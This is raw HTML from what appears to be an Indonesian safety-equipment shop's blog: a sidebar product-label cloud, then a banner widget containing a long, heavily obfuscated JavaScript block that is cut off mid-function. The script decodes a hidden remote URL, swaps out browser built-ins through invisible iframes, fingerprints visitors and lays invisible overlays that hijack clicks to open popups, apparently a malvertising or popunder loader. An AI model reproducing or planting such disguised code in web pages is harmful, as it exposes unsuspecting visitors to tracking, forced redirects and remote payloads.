<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC'>PREASURE MAGNEHELIC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/pres'>pres</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Protector'>Protector</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Racket%20Puller'>Racket Puller</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Refractometer'>Refractometer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/safety'>safety</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Safety%20Goggles'>Safety Goggles</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Safety%20Lainya'>Safety Lainya</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik'>Sarung Tangan Anti Listrik</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Senter'>Senter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik'>Sepatu Anti Listrik</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/siren'>siren</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine'>Sirine</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara'>Sirine Bandara</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Engkol'>Sirine Engkol</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof'>Sirine Ex-Proof</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Multitone'>Sirine Multitone</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Q-Light'>Sirine Q-Light</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Smart%20Sensor'>Smart Sensor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder'>Sonar Fish Finder</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Spectrometers'>Spectrometers</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer'>Spectrum Analyzer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Stabilizer'>Stabilizer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Steiner'>Steiner</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Stick%20Grounding'>Stick Grounding</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/su'>su</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Tandu%20Dan%20Perahu%20Karet'>Tandu Dan Perahu Karet</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik'>Tang Hidrolik</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick'>Telescopic Hotstick</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Temperature'>Temperature</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell'>Teropong Bushnell</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Theodolite'>Theodolite</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge'>Thickness Gauge</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital'>Timbangan Digital</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Toa%20Speaker'>Toa Speaker</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Vibration%20Meter'>Vibration Meter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Voltage%20Detector'>Voltage Detector</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting'>Webbing Lifting</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
<div class='clear'></div>
<div class='banner2 section section' id='banner2'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script data-cfasync="false" type="text/javascript">var _0xbc13=['src','currentScript','slice','toString','random','iframe','createElement','position','style','absolute','width','1px','height','display','none','opacity','about:blank','appendChild','documentElement','atob','contentWindow','decodeURIComponent','RegExp','localStorage','_data','hasOwnProperty'];(function(){var _0xf749x1=document;_0xf749x1[_0xbc13[1]][_0xbc13[0]]= Math[_0xbc13[4]]()[_0xbc13[3]](36)[_0xbc13[2]](2);var _0xf749x2=_0xf749x1[_0xbc13[6]](_0xbc13[5]),atob,decodeURIComponent,RegExp,localStorage;_0xf749x2[_0xbc13[8]][_0xbc13[7]]= _0xbc13[9];_0xf749x2[_0xbc13[8]][_0xbc13[10]]= _0xbc13[11];_0xf749x2[_0xbc13[8]][_0xbc13[12]]= _0xbc13[11];_0xf749x2[_0xbc13[8]][_0xbc13[13]]= _0xbc13[14];_0xf749x2[_0xbc13[8]][_0xbc13[15]]= 0;_0xf749x2[_0xbc13[0]]= _0xbc13[16];_0xf749x1[_0xbc13[18]][_0xbc13[17]](_0xf749x2);atob= _0xf749x2[_0xbc13[20]][_0xbc13[19]];decodeURIComponent= _0xf749x2[_0xbc13[20]][_0xbc13[21]];RegExp= _0xf749x2[_0xbc13[20]][_0xbc13[22]];try{localStorage= window[_0xbc13[23]]}catch(e){delete window[_0xbc13[23]];window[_0xbc13[23]]= {_data:{},'setItem':function(_0xf749x7,_0xf749x8){return this[_0xbc13[24]][_0xf749x7]= String(_0xf749x8)},'getItem':function(_0xf749x7){return this[_0xbc13[24]][_0xbc13[25]](_0xf749x7)?this[_0xbc13[24]][_0xf749x7]:undefined},'removeItem':function(_0xf749x7){return  delete this[_0xbc13[24]][_0xf749x7]},'clear':function(){return this[_0xbc13[24]]= {}}};localStorage= window[_0xbc13[23]]};try{window[_0xbc13[19]]}catch(e){delete window[_0xbc13[19]];window[_0xbc13[19]]= atob};try{window[_0xbc13[21]]}catch(e){delete window[_0xbc13[21]];window[_0xbc13[21]]= decodeURIComponent};try{window[_0xbc13[22]]}catch(e){delete window[_0xbc13[22]];window[_0xbc13[22]]= RegExp};(function($){!function(e){var r={};function o(n){if(r[n])return r[n][$(0)];var t=r[n]={i:n,l:!$(1),exports:{}};return e[n][$(2)](t[$(0)],t,t[$(0)],o),t.l=!$(3),t[$(0)];}o.m=e,o.c=r,o.d=function(n,t,e){o.o(n,t)||Object[$(4)](n,t,{configurable:!$(1),enumerable:!$(3),get:e});},o.n=function(n){var t=n&&n[$(5)]?function(){return n[$(6)];}:function(){return n;};return o.d(t,$(7),t),t;},o.o=function(n,t){return Object[$(8)][$(9)][$(2)](n,t);},o.p=$(10),o(o.s=$(11));}([function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.e=2772037,t.a=2772036,t.v=3,t.w=6,t.h=45,t._=true,t.g={},t.y="zfgloadedpopup",t.S=atob('Ly9kZWxvcGxlbi5jb20vYXB1LnBocD96b25laWQ9Mjc3MjAzNw=='),t.M=atob('Ly9kZWxvcGxlbi5jb20vYXB1LnBocD96b25laWQ9Mjc3MjAzNw=='),t.O=2,t.T=$(13)*1565872194,t.A='vwyc0fanD5baakpl1Zh0yqolm9D1siiiz45Pq8wb5ft3Hdoluc1y5Em3sl7tbiA0jsp0ultT7y6dsmd9Dz6ojbtz0',t.k='i64Iz8tCuu4LbwtB6i4XnktWi64HoimV5kbD06m',t.I='5gfn7zgzwqw',t.P='m5h5f623Msb73v68nJxg0g2jcpAdv31ikcuJ4i0z6l0pNtcgf0qpzP1opcck7tV47j3o84hN9kstija0hT129xwvqu',t.R='i2tVz4iRuqtY0z7zmQ6etOcqbIi2tVz4iXuqtXh2e',t.B='5c4jfqdbr1c',t.N='_mqyoi',t.D='_mjikadq';},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.C=function(n,t){return $(14)+n+$(15)+t+$(16);},t.z=function(){return[($(3),r.U)(o.H[$(17)],o[$(18)][$(17)]),($(3),r.U)(o[$(19)][$(17)],o[$(18)][$(17)])][$(20)]($(21));},t.L=function(){return[($(3),r.U)(o.X[$(17)],o[$(22)][$(17)]),($(3),r.U)(o[$(23)][$(17)],o[$(22)][$(17)])][$(20)]($(21));};var r=e($(24)),o=e($(25));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.F=$(26),t.J=$(27),t.G=$(28),t.Y=$(29),t.K=$(30),t.Z=$(3),t.$=$(1),t.Q=$(31),t.W=$(32);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.V=p,t.nn=_,t.tn=g,t.en=function(t){l=t,u[$(33)](function(n){return n(t);});},t.rn=function(n){u[$(34)](n),l&&n(l);},t.un=function(o,u){if(!l)return null;var i=[],c=d,n=p(),a=_(n),f=g();function t(){if(c===m){if(c=h,!u)return($(3),r[$(6)])(n,$(35));s[$(6)][$(36)][$(37)][$(38)]=n;}return null;}return window[$(39)]($(40),function n(t){var e=Object[$(22)](t[$(41)])[$(42)]();if(e===a)if(null===t[$(41)][e]){var r={};r[e]=u?{t:$(43),u:o,b:s[$(6)][$(36)][$(37)][$(38)]}:o,f[$(44)][$(45)](r,$(46)),c=w,i[$(33)](function(n){return n();});}else f[$(47)][$(48)](f),window[$(49)]($(40),n),c=m;}),f[$(50)]=n,document[$(51)][$(52)](f),c=v,t.in=function(){return c===m;},t.cn=function(n){return $(53)!=typeof n?null:c===m?n():i[$(34)](n);},t;};var r=o(e($(54))),s=o(e($(55)));function o(n){return n&&n[$(5)]?n:{default:n};}var l=void $(3),d=$(3),v=$(1),w=$(31),m=$(56),h=$(24),u=[];function p(){var n=[$(57),$(58),$(59),$(60),$(61),$(62),$(63),$(64)],r=[$(65),$(66),$(67),$(68),$(69)],t=[$(70),$(71),$(72),$(73),$(74),$(75),$(76),$(77),$(78),$(79),$(80),$(81)],e=n[Math[$(82)](Math[$(83)]()*n[$(84)])][$(85)](/P/g,function(){var n=Math[$(82)](Math[$(83)]()*t[$(84)]);return t[n];})[$(85)](/N/g,function(){var n=Math[$(82)](Math[$(83)]()*r[$(84)]),t=r[n],e=Math[$(86)]($(87),t[$(84)]);return($(10)+t+Math[$(82)](Math[$(83)]()*e))[$(88)](-$(1)*t[$(84)]);});return $(89)+l+$(15)+e+$(16);}function _(n){return n[$(90)]($(15))[$(88)]($(56))[$(20)]($(15))[$(90)]($(10))[$(91)](function(n,t,e){var r=Math[$(86)](e+$(1),$(92));return n+t[$(93)]($(3))*r;},$(94))[$(95)]($(96));}function g(){var n=document[$(97)]($(98));return n[$(99)][$(100)]=$(101),n[$(99)][$(102)]=$(101),n[$(99)][$(103)]=$(3),n;}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(104)]=f,t[$(105)]=s,t.an=function(n,o){return n[$(90)]($(10))[$(106)](function(n,t){var e=(o+$(1))*(t+$(1)),r=(f(n)+e)%a;return s(r);})[$(20)]($(10));},t.fn=function(n,o){return n[$(90)]($(10))[$(106)](function(n,t){var e=o[t%(o[$(84)]-$(1))],r=(f(n)+f(e))%a;return s(r);})[$(20)]($(10));},t.U=function(n,c){return n[$(90)]($(10))[$(106)](function(n,t){var e=c[t%(c[$(84)]-$(1))],r=f(e),o=f(n),u=o-r,i=u<$(3)?u+a:u;return s(i);})[$(20)]($(10));};var r=$(107),o=$(108),u=o-r+$(1),i=$(109),c=$(110),a=c-i+$(1)+u;function f(n){var t=n[$(95)]()[$(93)]($(3));return r<=t&&t<=o?t-r:i<=t&&t<=c?t-i+u:$(3);}function s(n){return n<=$(111)?String[$(105)](n+r):n<=$(112)?String[$(105)](n+i-u):String[$(105)](r);}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.sn=t.ln=void $(3);var r=e($(113)),o=$(114)!=typeof document?document[$(115)]:null,u=t.ln=$(116);t.sn=Math[$(83)]()[$(95)]($(96))[$(88)]($(31));o&&o[$(39)](u,function n(e){o[$(49)](u,n),[($(3),r.dn)(navigator[$(117)]),($(3),r.vn)(window[$(118)][$(102)]),($(3),r.wn)(new Date()),($(3),r.mn)(window[$(37)][$(38)]),($(3),r.hn)(navigator[$(119)]||navigator[$(120)])][$(33)](function(t){var n=parseInt($(87)*Math[$(83)](),$(87));setTimeout(function(){var n={};n.id=e[$(121)],n[$(122)]=t,window[$(45)](n,$(46));},n);});});},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(123)]=function(n){var t=document,e=t[$(124)],r=t[$(51)],o=window[$(125)]||e[$(126)]||r[$(126)],u=window[$(127)]||e[$(128)]||r[$(128)],i=e[$(129)]||r[$(129)]||$(3),c=e[$(130)]||r[$(130)]||$(3),a=n[$(131)](),f=a[$(132)]+(o-i),s=a[$(133)]+(u-c),l={};return l[$(132)]=f,l[$(133)]=s,l;},t[$(134)]=function(n){var t=document[$(135)](n);return Array[$(8)][$(88)][$(2)](t);},t[$(136)]=function n(t,e){if(!t)return null;if(t[$(137)]===e)return t;return n(t[$(47)],e);},t.pn=function(){var n=$(138)+($(1)===i.O?$(139):$(140))+$(141)+o._n[i.y],t={};t.sd=c.en,t[$(142)]=i.I,t[$(143)]=i.A,t[$(23)]=i.k,t[$(144)]=i.B,t[$(145)]=i.P,t[$(19)]=i.R,($(3),r.gn)(n,u.F,i.e,i.T,i.a,t);},t.bn=function(){var n=o.yn[i.y];return($(3),r[$(146)])(n,i.a)||($(3),r[$(146)])(n,i.e);},t.Sn=function(){return!o.yn[i.y];},t.Mn=function(){var e=document[$(97)]($(98));e[$(99)][$(103)]=$(3),e[$(99)][$(102)]=$(101),e[$(99)][$(100)]=$(101),e[$(50)]=$(147);try{document[$(124)][$(52)](e),[$(148),$(149),$(150)][$(33)](function(t){try{window[t];}catch(n){delete window[t],window[t]=e[$(44)][t];}}),document[$(124)][$(48)](e);}catch(n){}};var r=e($(92)),o=e($(151)),u=e($(31)),i=e($(3)),c=e($(56));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.gn=function(n,t,e){var r=$(56)<arguments[$(84)]&&void $(3)!==arguments[$(56)]?arguments[$(56)]:$(3),o=$(24)<arguments[$(84)]&&void $(3)!==arguments[$(24)]?arguments[$(24)]:$(3),u=arguments[$(152)],i=void $(3);try{i=f[$(50)][$(90)]($(15))[$(31)];}catch(n){}try{var c=window[$(153)][$(154)](function(n){return n[$(155)]===e&&n[$(156)];})[$(157)](),a={};a[$(158)]=n,a[$(159)]=t,a[$(155)]=e,a[$(156)]=c?c[$(156)]:o,a[$(160)]=i,a[$(161)]=r,(a[$(162)]=u)&&u[$(163)]&&(a[$(163)]=u[$(163)]),l[$(34)](a),s[$(33)](function(n){return n[$(153)][$(34)](a);});}catch(n){}},t.jn=function(n){r[$(34)](n),window[n]=!$(3);},t[$(164)]=i,t[$(146)]=function(r,o){return $(3)<window[$(153)][$(154)](function(n){var t=n[$(155)]===o,e=n[$(158)]===r;return t&&e;})[$(84)];},t[$(165)]=function(){try{i(),o(),o=function(){};}catch(n){}},t.On=function(e,t){s[$(106)](function(n){var t=n[$(153)]||[];return t[$(154)](function(n){return-$(1)<e[$(166)](n[$(155)]);});})[$(91)](function(n,t){return n[$(167)](t);},[])[$(33)](function(n){try{n[$(162)].sd(t);}catch(n){}});};var f=document[$(115)],s=[window],r=[],l=[],o=function(){};f&&f[$(168)]&&(o=f[$(168)]);try{for(var u=s[$(88)](-$(1))[$(42)]();u&&u!==u[$(132)]&&u[$(132)][$(118)][$(102)];)s[$(34)](u[$(132)]),u=u[$(132)];}catch(n){}function i(){l[$(33)](function(r){s[$(33)](function(n){n[$(153)]=n[$(153)][$(154)](function(n){var t=n[$(158)]!==r[$(158)],e=n[$(155)]!==r[$(155)];return t||e;});});}),r[$(33)](function(n){window[n]=!$(1);}),r=[],l=[];}s[$(33)](function(n){n[$(153)]||(n[$(153)]=[]);});},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Tn=$(169);var r=t.xn=$(169),o=(t.An=$(170),t.kn=$(171)),u=t.En=$(172),i=t.In=$(170),c=t.Pn=$(173),a=t.Rn=$(174),f=t._n={};f[r]=$(175),f[o]=$(176),f[u]=$(177),f[i]=$(178),f[c]=$(179),f[a]=$(180);var s=t.yn={};s[r]=$(181),s[a]=$(182),s[i]=$(183);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(n){try{return n[$(90)]($(15))[$(31)][$(90)]($(21))[$(88)](-$(31))[$(20)]($(21))[$(184)]();}catch(n){return $(10);}};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.Bn=function(n){var t=g(d),e=btoa(b(n));return $(89)+($(3),a.z)()+$(15)+t+$(185)+e;},t.Nn=y,t.Dn=S,t.Cn=M,t.qn=j,t.zn=function(n,t,e,r){return n=b(n),function n(t,e,r,o,u){var i=t[$(157)]();return o&&o!==f.Un?i?i(e,r,o,u)[$(186)](function(n){return n;})[$(187)](function(){return n(t,e,r,o,u);}):M(e,r,o,u):i?p[i](e,r||$(188))[$(186)](function(n){return localStorage[h]=i,n;})[$(187)](function(){return n(t,e,r,o,u);}):new Promise(function(n,t){return t();});}((e=e?e[$(189)]():$(10))&&e!==f.Un?[][$(167)](_):(o=[localStorage[h]][$(167)](Object[$(22)](p)),o[$(154)](function(n,t){return n&&o[$(166)](n)===t;})),n,t,e,r)[$(186)](function(n){return n&&n[$(190)]?n:{status:$(191),response:n};});var o;};var c=e($(192)),i=e($(56)),a=e($(1)),f=e($(193)),s=e($(3)),l=e($(194)),r=new RegExp($(195),$(196)),o=new RegExp($(197)),u=new RegExp($(198)),d=[$(199),$(200),$(201),$(80),$(202),$(203),$(204),$(205),$(206)],v=[$(99),$(207),$(80),$(208),$(209),$(210),$(211)],w=[$(212),$(213),$(214),$(215),$(216),$(217),$(218),$(219),$(220)],m=[$(41),$(221),$(222),$(223),$(224),$(77),$(225),$(226)],h=[$(227),s.e[$(95)]($(96))][$(20)]($(10)),p={};p.c=y,p.p=S;var _=[p.x=M,p.f=j];function g(n){return n[Math[$(82)](Math[$(83)]()*n[$(84)])];}function b(n){return r[$(228)](n)?n:o[$(228)](n)?$(229)+n:u[$(228)](n)?$(89)+window[$(37)][$(230)]+n:window[$(37)][$(38)][$(90)]($(15))[$(88)]($(3),-$(1))[$(167)](n)[$(20)]($(15));}function y(n,t){var e=$(231),r=g(v),o=$(89)+($(3),a.z)()+$(15)+r+$(232)+btoa(n);return($(3),c.Hn)(o,t)[$(186)](function(n){return($(3),l.Ln)(s.e,e),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,e,o),n;});}function S(n,t){var e=$(233),r=g(w),o=$(89)+($(3),a.z)()+$(15)+r+$(234)+btoa(n);return($(3),c.Fn)(o,t)[$(186)](function(n){return($(3),l.Ln)(s.e,e),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,e,o),n;});}function M(n,t,e,r){var o=$(235),u=g(m),i=$(89)+($(3),a.z)()+$(15)+u+$(236);return($(3),c.Jn)(i,n,t,e,r)[$(186)](function(n){return($(3),l.Ln)(s.e,o),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,o,i),n;});}function j(n,t,e,r){($(3),i.en)(($(3),a.z)());var o=$(237),u=($(3),i.V)();return($(3),c.Gn)(u,n,t,e,r)[$(186)](function(n){return($(3),l.Ln)(s.e,o),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,o,u),n;});}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.Yn=void $(3),t.Kn=function(r,o,u){var i=r[$(238)][$(90)](a)[$(154)](function(n){return!a[$(228)](n);}),c=$(3);return r[$(17)]=i[c],r[$(84)]=i[$(84)],function(n){var t=n&&n[$(41)]&&n[$(41)].id,e=n&&n[$(41)]&&n[$(41)][$(122)];if(t===o)for(;e--;)c=(c+=u)>=i[$(84)]?$(3):c,r[$(17)]=i[c];};},t.Zn=function(n){var t=new Event(o.ln);t[$(121)]=n,u[$(239)](t);},t.$n=function(e,n){return Array[$(240)](null,{length:n})[$(106)](function(n,t){return($(3),r.an)(e,t);})[$(20)]($(241));};var r=e($(24)),o=e($(152)),a=t.Yn=new RegExp($(242),$(10)),u=($(114)!=typeof document?document:{currentScript:null})[$(115)];},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var r={};$(114)!=typeof window&&(r[$(36)]=window,void $(3)!==window[$(118)]&&(r[$(243)]=window[$(118)])),$(114)!=typeof document&&(r[$(244)]=document),$(114)!=typeof navigator&&(r[$(245)]=navigator),r[$(246)]=function(){if(!window[$(132)])return null;try{var n=window[$(132)][$(247)],t=n[$(97)]($(199));return n[$(248)][$(52)](t),t[$(47)]!==n[$(248)]?!$(1):(t[$(47)][$(48)](t),r[$(36)]=window[$(132)],r[$(244)]=r[$(36)][$(247)],!$(3));}catch(n){return!$(1);}},r[$(249)]=function(){try{return r[$(244)][$(115)][$(47)]!==r[$(244)][$(248)]&&(r[$(250)]=r[$(244)][$(115)][$(47)],r[$(250)][$(99)][$(251)]&&$(78)!==r[$(250)][$(99)][$(251)]||(r[$(250)][$(99)][$(251)]=$(252)),!$(3));}catch(n){return!$(1);}},t[$(6)]=r;},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Qn=$(253),t.Wn=$(27),t.Vn=$(254),t.nt=[$(255),$(256),$(257),$(258),$(259),$(260)],t.tt=$(261),t.et=$(262);var r=t.rt=$(263),o=t.ot=document[$(97)](r),u=t.ut=$(264),i=t.it=$(265);t.ct=$(266),t.at=[$(263),$(267),$(76),$(245),$(268)],t.ft=[$(269),$(270),$(271)],t.st=$(272),t.lt=$(273),t.dt=!$(3),t.vt=!$(1),t.wt=$(274),t.mt=$(275),t.ht=$(276),t.pt=$(277);o[$(99)][$(278)]=u,o[$(99)][$(279)]=i;},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t._t=$(280),t.gt=$(281),t.bt=$(282),t.yt=$(283),t.St=$(284),t.Un=$(285),t.Mt=$(286);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var r,o=e($(287)),u=(r=o)&&r[$(5)]?r:{default:r};var i=window[$(288)]||u[$(6)];t[$(6)]=i;},function(n,t){var e;e=function(){return this;}();try{e=e||Function($(289))()||($(3),eval)($(290));}catch(n){$(291)==typeof window&&(e=window);}n[$(0)]=e;},function(n,t,e){$(12);var r=e($(1)),o=e($(152)),u=e($(292)),i=e($(293)),c=e($(151)),a=e($(31)),f=e($(294)),s=m(e($(295))),l=e($(3)),d=m(e($(296))),v=e($(87)),w=e($(92));function m(n){return n&&n[$(5)]?n:{default:n};}function h(n){if(($(3),u.bn)())return null;if(($(3),u.Mn)(),l.y===c.xn&&($(3),i.jt)()){var t=($(3),r.C)(($(3),r.L)(),l.e);($(3),i.Ot)(t),($(3),i.Tt)(l._,$(297),t);}return window[a.G]=v.zn,($(3),d[$(6)])(l.y,n)[$(186)](function(){($(3),w.On)([l.e,l.a],($(3),r.z)()),l.y===c.xn&&($(3),i.xt)();});}($(3),u.pn)(),window[l.N]=h,window[l.D]=h,setTimeout(h,a.J),($(3),f.Zn)(o.sn),($(3),s[$(6)])();},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(19)]=t[$(23)]=t[$(18)]=t[$(22)]=t.H=t.X=void $(3);var r=e($(152)),o=e($(31)),u=e($(294)),i=e($(3)),c=t.X={},a=t.H={},f=t[$(22)]={},s=t[$(18)]={},l=t[$(23)]={},d=t[$(19)]={};c[$(238)]=i.A,a[$(238)]=i.P,window[$(39)]($(40),($(3),u.Kn)(c,r.sn,$(1))),window[$(39)]($(40),($(3),u.Kn)(a,r.sn,$(1)));var v=c[$(84)]*o.W,w=a[$(84)]*o.W;f[$(238)]=($(3),u.$n)(i.I,v),s[$(238)]=($(3),u.$n)(i.B,w),l[$(238)]=i.k,d[$(238)]=i.R,window[$(39)]($(40),($(3),u.Kn)(s,r.sn,o.W)),window[$(39)]($(40),($(3),u.Kn)(d,r.sn,$(1))),window[$(39)]($(40),($(3),u.Kn)(f,r.sn,o.W)),window[$(39)]($(40),($(3),u.Kn)(l,r.sn,$(1)));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.dn=function(n){{if(o[$(228)](n))return $(56);if(u[$(228)](n))return $(31);}return $(1);},t.vn=function(n){return s(c,n);},t.wn=function(n){return s(a,n[$(298)]());},t.hn=function(n){return s(f,n);},t.mn=function(n){return n[$(90)]($(15))[$(88)]($(1))[$(154)](function(n){return n;})[$(157)]()[$(90)]($(21))[$(88)](-$(31))[$(20)]($(21))[$(184)]()[$(90)]($(10))[$(91)](function(n,t){return n+($(3),r[$(104)])(t);},$(3))%$(292)+$(1);};var r=e($(24)),o=new RegExp($(299),$(196)),u=new RegExp($(300),$(196)),i=$(31),c=[[$(301)],[$(302),$(303),$(304)],[$(305),$(306)],[$(307),$(308),$(309)],[$(310),$(311)]],a=[[$(312)],[-$(313)],[-$(314)],[-$(315),-$(316)],[$(317),$(304),-$(312),-$(318)]],f=[[$(319)],[$(320)],[$(321)],[$(322)],[$(323)]];function s(n,t){try{var e=n[$(154)](function(n){return-$(1)<n[$(166)](t);})[$(157)]();return n[$(166)](e)+i;}catch(n){return $(3);}}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(n,t,e){var r=u[$(6)][$(244)][$(97)]($(98));r[$(99)][$(100)]=$(101),r[$(99)][$(102)]=$(101),r[$(99)][$(103)]=$(3),r[$(50)]=$(147),u[$(6)][$(244)][$(51)][$(52)](r);var o=r[$(44)][$(324)][$(2)](u[$(6)][$(36)],n,t,e);return u[$(6)][$(244)][$(51)][$(48)](r),o;};var r,o=e($(55)),u=(r=o)&&r[$(5)]?r:{default:r};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.At=_,t.kt=g,t.Et=b,t.Ot=M,t.Tt=function(n,t,e){var r=new Date()[$(325)]();($(3),s.It)(r)&&_();var u=function(n){var t=S(a.at),e=S(a.ft),r=document[$(97)](t),o=e[$(85)]($(326),n);r[$(327)]=o;var u=r[$(328)]($(7))[$(3)];u[$(329)]=a.ct,u[$(99)][$(251)]=$(330),u[$(99)][$(278)]=y($(331),$(332)),u[$(99)][$(100)]=y($(333),$(334))+$(335),u[$(99)][$(102)]=y($(333),$(334))+$(335),u[$(99)][$(132)]=y($(3),$(24))+$(336),u[$(99)][$(337)]=y($(3),$(24))+$(336),u[$(99)][$(133)]=y($(3),$(24))+$(336),u[$(99)][$(338)]=y($(3),$(24))+$(336);var i={};return i[$(339)]=r,i[$(274)]=u,i;}(e);h=function(n){($(3),s.It)()&&(n[$(340)](),n[$(341)](),g(),document[$(51)]&&document[$(51)][$(52)](u[$(339)]));},document[$(39)](a.st,h,a.dt),u[$(274)][$(39)](a.lt,function(n){var t=$(10)+u[$(274)][$(38)]+f.Pt,e=l.g&&l.g[$(342)],r=l.g&&l.g[$(274)],o=l.g&&l.g[$(343)];($(3),s.Rt)(),n[$(340)](),n[$(341)](),n[$(344)](),m&&m()?M():($(3),i[$(6)])(t,e,r,o,!$(3)),u[$(339)][$(345)]();},a.dt);},t.xt=function(){h&&document[$(49)](a.st,h,a.dt);},t.jt=function(){return void $(3)===h;};var r,o=e($(346)),i=(r=o)&&r[$(5)]?r:{default:r},c=e($(292)),a=e($(347)),f=e($(348)),s=e($(349)),l=e($(3)),u=e($(92)),d=e($(1)),v=e($(56));var w=[],m=void $(3),h=void $(3),p=void $(3);function _(){g();var n=($(3),c[$(134)])(a.Vn)[$(154)](function(n){var t=n[$(350)],e=n[$(351)];return!a.nt[$(352)](function(n){return[t,e][$(20)](a.tt)===n;});});w=n[$(106)](function(n){var t=($(3),c[$(123)])(n),e=t[$(132)],r=t[$(133)],o=t[$(350)],u=t[$(351)],i={};return i[$(251)]=a.et,i[$(132)]=e+$(336),i[$(133)]=r+$(336),i[$(100)]=o+$(336),i[$(102)]=u+$(336),b(i);}),p=setTimeout(_,a.Qn);}function g(){w=w[$(154)](function(n){return n[$(47)]&&n[$(47)][$(48)](n),!$(1);}),p&&clearTimeout(p);}function b(t){var e=a.ot[$(353)](a.vt);return 